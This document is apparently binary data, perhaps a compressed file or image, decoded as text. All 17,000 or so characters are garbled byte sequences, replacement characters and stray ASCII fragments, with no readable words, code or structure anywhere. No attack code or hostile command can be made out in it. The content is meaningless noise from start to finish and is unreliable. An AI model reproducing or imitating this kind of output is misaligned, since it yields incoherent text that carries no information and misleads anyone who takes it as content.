!�Wo��*��+.1�����;a��3(�k��d #��L�v? :��0 c�wF�]���$[�e�2P *��ҁL�|�" ��i��k*�P�J�Ƚ�P0۹�I��(�<�E��M��=ϝG�"ܒᇲa�
������<l�t=��/K�;�A���* �,,�x�R[|���ɧ���OQ�YUA��a+��s�C�_+m�s j�	���B�����1X��&��l �� R��z� *�!HME@ ^ ��3�"�-2.�%���5���{��ItD�	$CĔXrY����rmM�	�d#�����)!< <�2 �^@�$�Ǜ�����Z�����s��ēxf���p�n� 10;�=` >0�<�9p�^aj�S��|�b5� O���P��?[��2  ���P����q��] P�H�$���n����<ow@,�L,iى��:��\��i����:��z'�I0?k-ӕ]���4�r1�-�����Ň��m�i���^�oW�}�D}��;E�3�."e�]�� ��2!�`;$ ��a��Q&�R2<�p40�+�2 ;'����0��%.cq���p�e��W��F
6����h��5#�$_���PUy%83�	6Q�TR`�!����&��$�C(�����R��2XA��=觭 #�����r 30��k�����.�O^a�W�X��z�6���1�������\ �l�FѡzV눤y��;��F��z��lȗ|�[ēT��S!I�6ߪ�/����.�/����ׅ=��;�L�I+�} 8 .���E�Tk��R�'�^��("-�H�
/2�b;0������׬OP;p��b�p��2p�
��S��,�D�� W\4�4__\W4Qi
E]u�HHg�g3���tt����uuYua@��@��'���������Y�R�K�Y�ɶ^!Y���Bt0��B?�ܫY�'!Ip�
<^_$����&8�8� �o�\8�a��	#�``��"&0Pfc��:� �C�j�i�@�}h���A1� E�*0@A��$�"@P�E$�j�F��W'@Q�D����/��)��ŋ�(<� i��pwB� a�ݻw�f!"G��90�n�F��QE	��N���e?dǖxQ�I]#=��K���(�J�r�ʮ)��L��>(P�v���X�b�
f��*Ԫu�����ʿN`��ٳ͗:U0�h����1!�#
���x����}>ȟO���9O����D��'��	<t��DlP�-@h�D@Ա\pą@HD<(B����� 4�Q�D`@�?d"
'3��������B�+��
5��a/��B!�PHa/T�e1Ts2�D�NK�!P�M7�����S
�h@ *H�N�|�<@��!���		����(D�"��qTQe��E|��#9� jT0�L1C=tEL��-�D� 5� w%R��UIp`TP/���X(��h� ���u5,�wu��A0� ���BaD9��G��ۗ^���^P�@SMu f�e��f7<ahx�e������U��F[l��&Vn�F�pkde6V�%Pp�J���sLWrZ�����׵gVsJ)uwP��A7�ǘ�&�E�{���}Dߧ��=���;<�D���E�@b�a�Qˆ�ܲDu`HÀ'�b�ipB^���"Q�� l�5@�A �=v�(>f�:D�Kl	�-L~8�ڐa ��0�8/S�	�#��3Zf>f��k��7�@
����c:t��4����p �Q�.(?� �������1����o�ѥ�w��)H9x  ,TP�-���B���1� ��JWO?��P��wHP� NM�,k(a��|"v��P�'%S �v����%�Bظȵnu@!��_C�2X�8A���?�l�_{� *H���.� �R �@�7�Xk|����a���.3��A�a��z��%�,�a��`����j ���&��a��d/cO�㞡�>s8���4��@D��|P1t�j�-ؐ�0�"L�� Hă)��bH���ȵ�
�]XQ��X�Flj'�p#R�	�8E�T�"!N�F�9Ƚ��P��0vA��ݢըF0q�d�.u��(f ���GtA7X!� H�R�G���/D�w� �`(D!*Qy�C�yEQ�"��G0���x@+U��<�
Qx	8�l� �4�� �)�Jy�s���)
HB�R+�K\INXHg	�7���U`�.���2Ld%������Av`RR� `@�Ng���f���/<�ظTc�6@�)��
��ɪPK �7:�g�S���ݸl�g���0�-.���ڙ���3g�>gD���Ƥ�Go�� 8 @�B`Åb��b������PH��	i��@D"p�O��%���M�Fg��H�
��H�p-�a%�������˲�Jð����Cp�L���9L�v?@j��U�cs!���pǃ�]��0�����C�� �|�bS�\d#aW�0x�T��FŒ�l�A`�	�\�Tn)�V�T܇��FefVPrC1
��+�Y�# 'P��gy� :#C��&	�R�KN*A��T\EVj*B�) xhL��1ֈw�pA �2<�� ���7��o*ZՍѪX�Cɖ��L�<beN�(,E�,�)���x�:�qm�1��Y�Ӈ�� ���^������?pJy���f,�C�� ��ࠬ�!i�����)Cj[�ۼ����nˑAm�Һ�?2Ŝ�1$��p���.��J/LΑ�lR,y��k�m.��6D����d no7�'PL������3���,"���G� �xA�8���rޔR�KH`֩��J�C�A�`>@� BK�Y���'E��P=��\�W
(Cň�� �YU��<��u�d�*������,����Ł� 
�@jL=�� rcJV�:ġ�@��!�[�T'C��W�Y��b�b/�2Z��Ĕ-geg�rn�RE��l(๙���V��,=d��F�x�9�y��qW�H7y�Zp���9G�3���B�@�B� W�1=�k��@���ӟ�BK�����'���h��հ�n�d-��^�@�u�?�����q��5��i���H���4�\f��� ��k�i�F�#} �i����6y����Q�~N��N�z$Ȟ��� `8U>/�>}�� �A�"ӝ��j~Xǟ�f����(�&�`���!_�ag�5p9P6e�o�&�RDd)Er9s.	!���"��CDDD5S�@;'��B�C�!�Qt#t��X���e�0�tVf+�36F��3���Qm�u9r�wQ>1Fx�g{�WG�v�X�?o E��!p@�h��X@ �wPxp !�!_�wmc�&lj!h��7�$�5
�S
�6'@J��
��GIRz��Y�v[��z���gz��6��"�D%��ҕl��{�'
�0]r�_R6�T4�mv³��m�}��|Ӈn��A��.��ۧ�{� =�;/!�B( >1p��+
%0_�%W�AT|�2/ #��O�Ӂ =�R.u~IxR�-�V4�.붏�Q 2`��dF�,I r��R+�d��T8X�O�~P0heG�0Ӳ���DGVgAa.��"3��ᑄn�EZt���f��2Fdgs@pt�ot4�q�m�Pow��iW��K�b@|]����kÔ�`�@%R�G7KdP'�	��I�78��Z��
D�#:�֖��y�g py[tIz��6>�z@����&�t{��I�V��UݰK��]�D~�B(޶M�Á����M*���6N�c�S�E}�� c�=���)
p>�R�5`�.o���~֨P53(vsLV-f!�� �|�|�2��;ٓ�Q��p4+��
�bm��EF��.q��p�E7 �Q+X��Ba��V+�3n��8�s6�9�/ATUwC@U#R6E��Cxb'32s+�u�I.l&.	�qPJ����QFg��F8���g
��;��,�����K����!��w��ib�"b@���p�,�bEJ�NqE ހ	@�7�0#{�
�D'��:�E ��8Zb%��i��in���Vk�ǥ�V��[�P#��l�0k:��G#B�
vR6PH�!<X��3��9^㔋�Hn�G=�r����3, ��}?m' �C���9�����>�@�EE ,��2�,aᣏ�]XG�p$ .��Rt���
	���@.�;�TrȚ�(6	�Q4�u����HC�qectc@�y�S�Z& v��0FR�f?B�fZǠI�Eˊb��`���Q4M���99 |@.2�ρբ;`5\�[`b\ 5P�'�&�v�T5$rt�~<�+_���j�GZZ�Fy���v�E*��:�!Z:�4��3�6Y��fM�vYJ!gR#�%��Ԧ�
nm�V'�#:�gi�T��i��駘Y<��|�I��b}σ}S�=j  �0?�l�00@ �7��z0�x+�(�E�O��
T� �q:*0 �Z7D��Gj�&��tn%P&���u�A�Ff*(.���9�,i3n��A'�R���q`��G'UDgQ?��@���E��a�3-�$ip	�E�1A2�nƒ:�E���act�xe��� ���pt�\	��u�H��iB�iLYiP�`R��&��p�Z$;#G���jL�j��
)[8�p��5[�nco�\:&�6{#���
?��٦��{��&pr�r�'PP��$�n���|
���[���X���ח  �9�>� �*�t ӕ(��At�]뉷�3p�ʮp$.���"�C�D��D&�= so�%C��u��BS�1�ƥ���0I�ƚ[��Lf���1xDt�yU���2��>CF&��X�f�Z�pub�ʬ:��4�6�ԫ�x��t�t�wI i��!$�WPG*"p� �[�1�;2Hq�Jq7ހI%{�KʿP*$MzyIY�@�_�3���0����:�����6����t����528Ҧ:���]4��� �gk��� �$^V˧ަ�Z�r�ܵ�&×b)�C�+!�A l;�1� �Gܙ�_��Ո+y�V7���4��q%#� �`�,#R�]�@c<C$�3.͹�Z��bdl<�r��8}��X��z;�*U�1��Ye��?UQ�e��tOבЙV��`&I��Wݛ���Eu6F�;M�t�t#�{��ʒ�'�|+���1�6'b +2 ,2vMB%����2��c1��� m3B��)+$eɤ�m�:�5&��Ϭ��wQp��;�4�n��4pG{�'ל�wD�p&�d#��lJ���&��
�v]���A&`�bϖ9�}J���|�ɵ��(q)#����B��}�:#�d
P .ad7 �
D���	�`lh��������,V�U�{�����)})�ib&fr�s��d��-�B.4�Cwdl�������"�ǵ�/3���zZ�1Pv��f?�E��`��&9��b���V�;X���q�u%vSX�1�d}�c���+�zH�`��;��$aRz\0�7z ��*�|ͣ��t"ePx#'���^��Ez
�V�r$�\zsH���]|Qp�mQ��o�@M�H�\5y�'`'�Pؚۂ٦�i�k�Rp~�O`hn(<<U+��M��}��n�.��ܔ�
�6ϔo ��f�1�=�]`%��}G=�bp�h���A(R��*�D�A�_q�@#�@ ����B�:���)����������.�G�d�Ӝ˹���@W�~�� ��T[�/I�u3VI�+�*S0n��SA�L��f��e5fg�?���A��|�G����XK�j�̐${� ��Wn�^��*/���������$b�&��It��y�eM����#br���]���p��*r�UR`'ڀ	\��]���l�P۪(R�M��H4������po�q_���¡����S�q.,�9�o8��'0;���Cqou�kP�+�NܬrCBQ(�RTQ�!������>Qt��_2E (������jrn����@��.q�1�n�m�b��b���ނ^�1��Aty|��"TѢ�k��*��WW��z�ZWA,�-��u���Z��q�l�;^g�lG���+�_�F��ܫ׺C aKl@�\^\<WW2����5�5�����?t��B�t���HHtH��u�@�@4Q���W4�_4ii>iQ>�Q�_!@'�KRR�@WI='��0?0H3��.g3����?~�@��]�'OT<Q�pDq�X�@"�b�ȱc�|��1HH�(EZ�H�CL�&�)"��<!�ǁ�3���Q��� 
v0b�� dpc�U�*��(�/¾���Y}�2 I�02^�AW�
@��S�&&5 ��3����%Y��\c"K�,هe�zd��C3LΙ?c�M�(eӑ���@T��>%J�����m?��������ںu�Ɲ�D�߳��	/�H:MR�5���)��2w�vh���㪋�R�J�\�}�����C��(�ן�y���M��z�A��%�L�@�� @��"^D�p@7	����&�M��&_��	'D +���*�� آ�,���0��4��PM2Q�Mi0�$Wx�C' ��K��N�Hq�3I�Nl�ΊB��@=���?000#,�b;'t��Bw����C�DQE5�P���� �(D�&z衎rD�D AXW@LL�C�R8��: A0�0§�%�u�B`D�@yU]u�V�N2��aՊBYg�����A�� @	(P��"(��
���&|1��{���)�ع�.�d�%V�w��ڼQ�����6^e�Ŋ�i�)�Bl�f���ɖ�ni�0��pl�9���y�!U��jD� �{Y��bW��5�����|���_}4q�T�Y�^�Ƒ(�%��L�]4�F<J�47��#	vh4��$�I&�xU� R ��,�H#�B�,t�RG�l�ip �b�!ME�p^8%�ܨS%�V�S;Z^��'d��;�ُ��d>Ù��#@�,�Hwʠ�B��.���.;�8����B� H�N�zEuQ�A��`�	��**1CB]�XV�¤D�P%ʹ�J�V� k~�a��V�6�O ZP ��"`+���	`c�� TP�WQ'S�Z�v�S�@F�1��e��	ƫ���W����E�SmdC����iq����f�}��z�&�9���������Nv�S�s�l*�h���33�̧?Q����*�h34Р�iH(B2@�A�-B����P�� ��<�!Lx�k]��RQ�VШ�8���6_����B���!�<��
9�c�/v!&^X�WH��$&Th�
h;�>ΐ�ͩ��@��b�9I���
 p ���\׀=����2g� ��"8p&I>R;�!��T��4��4sp�D5*摳�1h�	�Қ�P'	;��^@���{V�
V��!`�
}��Y��5>��ƉX	^ Ì��[���JaaV;0�K\�C�|$$i]f%�sD��DMj4��~�&��^FH��Fa���N��ߐ�8PV/1�t �	z���9`��1L6�����Y�{���ŉ�_��jņ��Z<�2�!� rz�Hm��JR(�G��HD}���&�?��b;l�j�6����� �蚁0�W� 6��rC��@2 &�AY�&�T�Z��qȑ����r��,τ}�v�DB<`��Ȇ�Q1�x�K �%� ��9L�-5Q���O�K x׻��f����H�u�f�r�����Lu�R.u2w"%����T��"�/�����,�k,{L�d��P�X�}
�>&��@� D���<DuٜݞB���.
���I���~0;&��)xAv!7[%,r��6-;]X�|
��+@*F����ƗT�\�T�;��窮:P{�J���%>}�']rv(�@h��z�8 ��o݁6�ACc	���(��) A"���D;nM�^)��X9�э^���#Dn#�� %�a� d!���Rz�R�!z�@quA��� �M�au�Jz�����%b5 '���.2@H���

8w��f�����2��<����0+�;�:'Lv@z �N���n0��$$2�W�V5���O	&�z�����X��O����Q f�ev���e����T�8"�Ju�����j^4��\�,��8.ܩo�=d
�P^j��ad�LιSHn�
�\Xp��D���| s~Ƭ���P@h%(�f7[hg�
�0F�y���.:*]�@�����@�BxP@;~�D^�@ ����ݱ��,/�F�a�6K�PG��5*Nq9�Q�k)������/�:󩼜�\0һ�����@:vt�!	�SB�)L�� � uU�mR%�����O��S$�|^IrҼ�����z�0�=(<
��=�} z��WrYK��垁��g�wĀ�D�nbރ<��=m���l8�I�:-�����M�R9�SV.0V2ܱ�*�@�fa�D��f_�}q~S0h@5 ���!@�J�|N�d��T�N��>�b�},�D[&�f}�t8#VI��qEB�E`kuV	� IP]��@�<�u!<��� �V��*0�V�Y"w'Pe��E2 p �~G#�%\�`ic#P#�
��IgdxY�v:��8��I��Z�4&��y��G�g�@��$��w&�׉�Gz�����@K�t\2PZ�|��&R�7�3��'�X�Ɨ��'��d��TK�χ28�(c	I�F��w2��+H��D	r�	�`�~�d��oF3L�6d�J�p�m?�\�'m��p�����TL��{Aδ xT�^'+P�S�F`�'PD
�i-���"Y-�'��j�<#ѡ F�$8�%x���T�ӂ c���@'t+}gEt�1^VQ�\I�t?�3��́ ���E�@o���[�%�YW�7!���Lo�Z ��1�xb!e�R�ep9�m�R���
��G��wy�G/�6�'x)9�ҕ��8��I��#��0t�93���� R%��y� K�����z��6pry�&R '�*V�L�x�ݶ������Y��tm�����ӳTN%n�qШO�=[�J�"�ʨP`}ַ*p2�ym�V�
����~����oG�~].^� `�^ߥІ��(m�(^�b�3l�|�M#) am�:���M�П:� Z���;"� "Р���7�Q$�T�w]&����<Q�,	,�2V�Ob�\�e433e�t�8c=�3>i8� V熑��H�f2PV�o8 U)m�m�x'���og��v:!��w�V���k�F�p�6���cxa��c&s���Z�E�t0�PyZI�� ���j"9�h�&i������9�'*�:����M�|�韪9]�Ś�)���m��Q+���ǜ�q�EHi����i-���2�,C	I4~����pܹ>��D��@�_��Ж��j������p�)^�4b�(;՚]��{�����o7� ��Z���'�` 	%Q�%X�쀂O�|<�"*����1��>F��:�t�33�VDh9��EãHI�n�lEo([8Jc���%�#o�}�gRpI�d!'�h\�G��h�v#bz��9��0Pjb�6��)=�p���
��i��� ۠��V#�yz�iz��J�6k�e%T�1��f|�)�c�;�Y����H���|f��F�q*�_ԡ}P e�y��.��PЌ�_�s@�!y! ��{��r�׉���@�"/�\ݵ�� Ț���]��\���Lz������M�d;������;��"�*���)ڻ w1C�7�"A=&��:G*�^�įXDF$�CG��R�_6;f����t<c?1���38�U�5^CT�j�
�u�x�7%A�KP��3%b�%Ns^�"��5����Ї�^��*3 ZPjqj1@����
#@&��&��[�"\?@��8& qX�G�.�)������阥v%�$�jm֖���ï��+њe��8<|9�N+��R��h7�8�{Q��לs+��� HD����aL����?�~��-6��*϶�j��˶l����m�5���v|����C;�뭳�(��Ma��,yIu]ǋsȋ�ʫ�08e��V�G�fE��{�/���qP2
�
;f�f�M�}H��F�W��D�;	E�i��:�Im��,� 3'08��)R1+H�E#�p#��4g� ���0�A[\��
��9d�
w����[�g��b�gЉ*L����0K�˗� eÔ�:����
M�<���ϸ��:�dJ����ל�SXa� �4�{�:�8}>A�+H�����[����Z,�~�G��a�0:�]i��-�ƛ�]�����t�'�v��#���M��Ǳȳ+���
 Kն%a�z��9*)ɼ8���@YFC7h�];���<��Qʦ�D�����p=
�Q�gJ��l%�z�K��}�ˀ�#��P@P������#=��@��  Up \)'��Zc2&��*�[B���� �ðG�&\�Y�����7����k�TZ2J�*M7�����|�=L�������9�#�3n؇�֜P�,مL�� 9�;0}��\4�U ���{��g�>�Ƹ����Ue|����"�]/������]n��Ş4���к�����*;B���7�3*H=�j���T
�dc$����-C���e3�R�,0�9�:	lTʄF�Ro{u5��55t���Ep[�|��<~�F��a"�y�E�� o)�6r#�$Y<BX*=`0Xp� Bkͺ��?`��G�@���&��kpڏxXm�J��*l�� ���J�U\�#�_K�8����ÿ�ۮ�ÝZū:0�:1�^��s>K\ ����-Ӽ�\əq��\1s��N �� ݍܨލ+3]@��	5@z���m�^��M��	m�����.�۪�@-���ϱ2�;%a�#��>�
���ո�2W��[����Q1h��j�'E��(�tu}�`�ʂU�	�4j���vJ*�����v��cG%2!Qp��6�J�6_z#�=Y��G�YP��Z=�Ј�V&��[m��k���K�[�JW��t�g �L۴��˷�Q�n�>����jí���N91�}LB� #�|���p}Z;�Ǽ�˘}��BI���䷸_E������f��_EP	��̶��[���p���r����]��߽^�O��ʺ���Ǵ ��;��j-�T��?$e9ɔ��W%�J���!��I'T.J�5�Kʕ��U���%��2~4<Z��`�|��<ێX\��IRP�4{��H`y�X�/ۻPP~�}ږT��U���Z����
a�	K0�[���ٔy�s��)�9���!<vYP�{N�,aϾ��:/���R��9=?�:�"s
77P"#�� ��FO2���{NN{��{{5}}(5/5(�(��������}�5��L��2 ,ɔ����� r����Ւ� ���Ԓzߑ��摏�#�����O�A�1A �H����N�0��@�F.A�P��E��hL2�� 
�B
x1�׫(_��i =z2(��K*d<y��I��2Zڬ`§��j$�T�'���\� �'8$`��U���6X @��fђ%`���B ��e	V0@���޾H�h�@���u���H��Z�Q���n`+����
� ��33f�>�	�%"�E��t�۩]��킁j�������)�p�����8�Gw�|9u�ҥS�^�;��Ë/>�B�FĈ�.�;*�1膊CJ1jTn�6J9(�� |L0�(���Ă��"@)���
/��J,�dXK,���//0�
�S��4��2�X��5/�G�7�6-j3�8��hN���O#��'BM�� ?�CP�OdB8А<��DYd�i$�
|4� g�DJ�P��J}���K2�4�=�"CN*(!�N*'H�Q0��R�2zO pHp�T!]H��l�Ug_�e�á�q�I �	!p�~�+`�i ��d�\�=��d�}%D�� D��}5�fcQF���WjgT�u �٨Ҫ��.ȱo���o|��ֲY��Yg]t�=�ݽ�a��ב��� ��#!9@�!�	b�!F��#���*P����)�
*L���+�`X�ʫ�ч���a/"�R��N0��b�@�c�9]�8;�X$L�#d:��0�=TS�C��d�IiД	1�C=D$E��I�I�L���Hl�盫ȉ�H�D�MO��D�~e(�N�E���Z��R�GH�iT�HQ�A��+[�:���j+��˪��_�����bu��!xqP�W0�  �� zg���1fV���X��?�P�^���n3���j�
a�a�����Y��w�N��v�7�?���W����K`0�`���>e*�������$��̃ �6Ơ�,*��R���e-ː,dFC_��d%+�J!�'D�g�𙋊�1����x��j�4�gi�92���P��5(��kA�A06�t�=g�AE�(��LfJ�H�䊓�-N/a���6��E=A\t��2��OO�D�� 9�Q�:JS���@
!�Ġ�O��8�	��獥,�C*$X�8��d��ִ&0�aX��0d��@Ȁc䒅�r,ɫ��@��Ør2?��F���M�Z3�T>R]3}�A���e!@K-1�߻����K;�����Y?|���q t� . (�Ah�`�P��<p����c��Z�>��Pd%,Qk Y�f0�EHm�B�b8;���!"C����AD$ 4ͩЎ�Dd�(iB�F��A;Q����Z��0"�W"[D������q��$ǔ��Mo�������Ȅ�tIP�8�@�<\K�E�D��R
� 7�U\�8yp <e�ʉET���X��p6r!@^d5Y�Fz��U�~ǘǄ�dY���@`����L�Z�-�B��@�,a,�
�_t��ȡ��<�5+kY�s~�l���Ozݫ�ß;�9@d+�x� ħ 7�!�;�� �{�Dp&�� �(�P�
0A���P�JЇ�����*Tb2� �5H�@��	�(�^T4��#h�@ڌ�����S�"$"�GC�  Z�ZA�T��1�e��DبF��#m+�d ���nu����T:5��}�����)ᭅLdKhB88����#; �\A�W �U&��.RX�>���U��4V������x!��_~p�����:��]/x���Z&�mPϙ�sl��uJ��E{�a���[T���<�������3Ε�r� xi�;������{<9�'y���,@��F�����aďBqЀ����CAx������_m���	~Y��2�Yhj�/rX2Z��t��
bkt��0�5<�o�h�#�wЁ⤕�i�h �${@�[sR�k,F+E� f���|�U1iu�gr�F������6
�*^��'{zB�%
Osjܘ��=�A*<�:	�"t!�8A��?�,�����E [�6U߀+k)�����28��H[�ӂ*TeI�~0[\I����d�r��Tk�t_�f�,���|��iV��XҺ��u������:��	v��3@z��J0P��`lL#�}dP 4?"p �����A��6v�{o�{d�����=�.30���n�����W��K@�> :�P�9�p%f؈4��>~�q��b5��!�w�N�S��~�΋^�ǣzƐwi�a"A6Cf j�d�&q��0wvPf(yR7�sO�Vp�H~��~�eDׁOQIbp<PuK�I@�%J'PuR:�>�q�����´�D �GL��v�!�*ǣ� ��i��󄜲i��w�t�� ���a��M��x�v.��J��)Rp��?�Ć��]�׆�5˱ dd���y�$-�x0Cpl�� ��%,q�P ��P�� ��#f� |P�Q|�{`�{h�m�|�u
�Wo%u�|.S�Ƿ
�&!�
~��׊����}� .�41�p5�D)Vp�'��4N�M�bC�e05�Pqp�Ac2&]F�ac	UW�h�^&@6&o3d !tc���p�?hVE157!8;!(9�]�Ve`h~t{s(Ht{TgVu�G�II���u���D>��j��Yd�@hgŌ����ChZ�_q<�1�3�k��;��X��L]7>٤��+��\ٴ�#�.�w1i�K��[�v�O�t]m]�G]�5���B$u�N�2@#0��C���9@�^Pt"�P� ՖA*���{���_�V
��C��!����n�(C��&��H}F���d��(r� 	@p� =�䋺x �o��SQ4T� 1����1��7`�aSFX�:�6�F�xr�&r�d,wG*�e2�27k(8�2pe:`Z�S�y(bց}�] 'P�U!��u�$<� \HP-a�j�!gq�+�] �G��E�	 L���,���[S���  �#u�U8>�AnQ:�+�T\a蠭֓���v�/J���uk���ak�Sk;3�@����/�1���C�S �0���p�@A��g�E`���qiQc���_��ķ2�@`v`�C1s��V2����%���0p�"L�}�'~巋2E��DřN5���8
`�8�X����e�e#r݈�C�H�@��YG�q�����8z��(E`��sx�'FŁ����YIE�t��Tq)���D�=���9����X���[��*��P���O��EБ�u �G�\0�����C��LđK�a�2�"-�����d;��[ > ]�7yn�ny ��Ɣ�8+`�+ ��� A ��-*'�l�z�����ǣ:0��s6���W�qYB�6�Kڤ�C{ɗ {|&�!�2�H�Y�n�����L�"+򋑩D��}��pH�~���4��4�XW�3 ePc|ڧ�w�gF :&jSrotr�7��rv�7� �O!��s:1�|re��8��NƏ�SV2
 � U�Int)i���^���)�D.����k]������z>0Lzʺ;�30������a�c�>�-��u x�'-��x9)�7�dY��>��W��?����8����*��,p�� �A? Tl����30A�;�0����(mPk��*PQ��{ૉ��{sY�n��2Mz�%�Ɨ}�|+�
L�YZ��+�_��7b�i�5u��8S��pC��qb�bD"$��7�� Jb��icֈ���^R I�������&$Q�(�
/��{(��G9�V��;WH"8���s2 ����Ԝo+�]�$�E I Ip���^@!���Rl��RYjA�,��zĵ2'����q��)OXL#�)�:L�	�Q<t�>Ђ&��B��-WH>�>|,��qPK�?�� {�G��K�����b��5���Qk!v �k ұ�10ۢ,0\	3 ��^�9*�� "P�N���{�'�o�����������!R�'˥��
ח�JPp�鿖)������DN���x����hr&���bU�)U�jUR�T�Up#
+ר"Vq2�j g��'A�e��e��H��'�����Æ�!�E�f���i�>�94@�MLRg��1��X@�%��i=k!���l۵L��Q<u���K����	�����K�TӲj�[�1��x�\�R>a*��ۈΡ�IYy���V���ȍ�X��h		#�]���۱ 1����P�z��@�p��"�PJ��h@D���f��������8���2S:��R#eoʌ�\��~�Q�K#��c��6E��|��DD��������1GRW�7@�W�~��蜍N�c#���|r!��� �GV7Z��5��w��z�02 �:p8Z��`�����{���TI>V-���bP�ԩ�{�I<��:�-`ҹJ�eA' t���l��� WPu��R@A ?e��3u!��r�X�vJ���KǶrjj�D��>��c�?Y<鉖{1��'Z�/L҈L)ɼ{�����p�ګ�H	0 �����;P4a81
�Pe��ؼ��Ȗ�]�$cnL��|ƾ춗��n!�|({���z /�$��>��~�)��}�X��k��X���48��Y�����q~Z%Q�ci4ra�rB�W}��rt�&�pr�`VdxUt`k����WZ@�5\�u-�H�Gn{)��EPı�_@] �Yp�<�W�Ċa�Ƕ��l�k.u<7 t�n(ϬD��^�	A踏�t�;)9�aq^���:��d���3�ZX��[�"\���*.�V>�!j�\T��j�c���,0�K�W��\�$3��2.�`�ȶ� ��:>/�.n�- B ��{�v���~�*����E���u�s�`Mz� 3�Ɨ�<�����8�<O}��+�QZG�H��w3�~��s�S=�~��~�?K^7P�>(P 8pRЧ��H{΀J6�����H��H�(
GF�舎�RdNIJ!�^e9�X~�~��.
�dC��o�E@�gF����Q@W�IǪW@�0`>$�%-�T�j�1�[��F����	��Ϣ�Őv�Y Y�^� :g�jjВ=zl.�٫���b>����B�AN��*�r�6���x����
��ȷ���*�������i�]kخ]� X�@� �E�S&I0F^ׇ PJ`DDh��6�6d��N�N{��L�{L�5L}�}~����%���~����%������+J����8  �����������������##��������*����*�A����A���' ��a�&䐤�C
@T���:w^d���FG5����+@��5N�K9a��'ETȔ)��'e�(#⦌�2JahQuL��3���E�D��Ǖ+b�Ҡ�&
/>�����6@�bF��-X��B�E�30� `��	IM
@�V��+�#�!�x�C�� Y2d�#/@6[��a���~��zƌ3fA�C_	�7���Ao���u=��⯉�΀���RX�b��!,�hG�q�������Ӌ�����w��#����s��3���rxB7�@`JI�� 7� ����"�4I${HBɆ�l�I�r�)"�x�*����b	�� ��QB��B��8�4���L��\CL�;ZsM4׌�c7ۅ�d8�)�7�c;K��c?`��e �	AA��B0�P$ќ(��E��Gu$� u�B�	@J�"*@�4�M���:TZ�7�: ��w
�S�r@CH��	S]�W� Q���gdI!��\Xw�k0h�qܠ`�JX� ��R�-�@<�< �E�iF �� nuH`����� �������^8�Yj?0w�k��[/r�|l��k�K4�İ �8,�@}�'���u�xw�{�w_}��W���-����3�`@(T / �sR7�A"hPȈ#d@�!�Zb	&�0QC�%�b�'#��
������A�+�`�
�TC�0��c�����Hb3�0Q6㍓�5���=a����`7t�%=����?f
����&�rFD��W��eF��I!�ɡ��T���� ?�4��>�D��.BO�,Ԧ���ђ�B�;�
e�	!��Q���d���ƽ%WX�5�k0܋� �$����=�O��R
��Wxd�08@" p��4��^� � �7�zpx,`@
�ۋj���� �8m!�p�Ӝ�� �@΃ p `e�)�|^�B��=$���6���?)��\��a
r��`��EN?�"T@��md8ZҔƴ.N����<q5��D~�Z���
����.x1�dT��X�2�ƣ%)Q��#5�vG��Q;�ߠ��b���ѝ0���`���Ѹ1Dr��ڔ�]nN����t���)�H�0����u)YI �;�$S4�I�@)�`�'��]��8q��D�,3�:�k	�qd�w+Z�@{?8C��7���.�A��P�>f%�}n�E䷬%h�\�Lh���� 9��Lc���XB`MlzC/���N���
��M[B(��˙ NH���IOy@�1�y�5��K���}�e*b�w��go���"ŝ:P D���"#��E.v�i��*�4"2��jYK�D�FX�sZI/�a�=F�G{��x�!RI���0F��D��o�$�#�a#������	�}�cq���@�&6]�!qB�R�T��`ɕ����f�\ܒu�C��K ��1��MpדLeS�4wЅ�^��h�{j&����> A7g�կ�G�`�8'�@;־���Zh�d���F�(��
a6�q�?�����6����y�T��q�GF>�>'�+t�w��R���0���{�`��>>t �����lM*�Rv ��A	��j��x!/�X�R�ji����a-�86EY�O<`MF%������c��mEvݼ!%rhCmr�+_�ӷ�=Y�����
�9=�c �������I�L�%�|��iv����J8ґ:����i[w���x���KdIَ�J����Z�6e ό
"�I���%q��i�܊*Q�^j�p/|ӭ�]�� �+�S�H�nRΊk-븶���`0H��܀��$4���wSA�@�I����Q�`S��~�0:�;�	Y��#�r�;<�9مu�29�gfr ��Ѓ�7(��:�'@�BYDZ�]��/ju�\�
h|���3��OL �e+
[��G�"y9�� 9k�m�Ҡ_��o8��G�$�evh�s/P@���{<�^:�z ���M�\f�<�-{vO�듞5c���>[GQ;GՄ�������"l�*"P��i�L�\��HS҄��^>����@�|�j������B7���Ӎz�=����s��t5Pv)5��|�����&En$�$`4��v�7��	��X�^!{0�Cj,��~�k*���O�
 �5!�������	a��J��дK<-P���;!V��9���灱a|F��A����1�~4򕓴�p쨮;27S&Q"1�W׀ "���s1F� qc�sf&CJ
�f���Y�D'w"g�Cg��g�$K}6�E�\�Z^;3�Z"0LJ��L��v�v��X��i�lD8wx�'�W��D+i�`�S  sa]�E|��*�,�s *0y�� �dyb=!��.r�.�����1/e{��m�a+Y�A��A�!{�7>�q�U�bR�)Ca4$n4a�|4eaǇS��a��r0#pF���eQ�TK%"�TFp��!]�}�}�FQ�GcaUcg�c��",�d�qZ3��$'G�$��G�@W��G��W�GH>"e!�r�sv�8�Z&IXb8{K <��UfA'�CGt���('�MGO�Dg��:x&�"΢>�k��)�U;1�;_W;�3L>�;�l�y'0M��^E�BsgO�~W��=�+�U,�B_Ų��"k�-,0-~�]���c+\�?�rin��A /���P�pz{aR\p1P��=�x�m����`�2%#S�7�����S7�2 33+ 10� �&E�L��TI�TMe}S�4U�4gpݷ!2�	��gVU�~^�F��*�Fj�~iT�� Cr gG��r)� 8�0���p7xdv���'��vS`�Y�� ;�s�I����C79�t�'!�t�'�uQ�#Au�t:�B����h�6���]��Rv*P����2�E�D(u�Y�A�Ƒ���"�S0u1,�e F���я�)���>��4^7IMuM)z?��"����H�@����w�pQ4�B�P�a�����&Cn^٢�1+�S@�S�7��=�Do��L��Tsi�2��ׇ��}/Ɨ0�UN51�h�5&�
[�
�ɘ%��J d]�c�W8*�$�x���0S���� v�6)�/t1�1�L6H��`1P�H�sFg��I�u���I��m⛘�r�X'�tv�~Bu�X:�t'��,-�u)��5�\W���i��5i��y��^�U��u@��w���>�!�/�%���5R���R�,�ӟ��"�>"��jy�k��.|�/��z��l�&D ��k!�[�l�!N��S)`�A�V�xǲ&�`�R���
2t�852��o@T;zNa�?j�7b}�h!�g�{)�W5��U(0�d��76q� q��cLp2���qg�W�gi�1#�W�Y�F�d)�sj1 c�y���09� R` Fp��JK7�IY��I�&�Á�ը�(��3�PG�u(#��}�'W�!h-t�u�6���L�J�F�]`��y0MKw)$w��?�i��n�fiЫ�>U�=�##D�G�.�,*	��hk�1 �Qy���?�z��@����lG�BIY�W�E/!��j#�N�k�ķ�f�_YS�'�2Z��|  ` �o#��%�J p�7p^$��}Iʤ�(�7"Q�
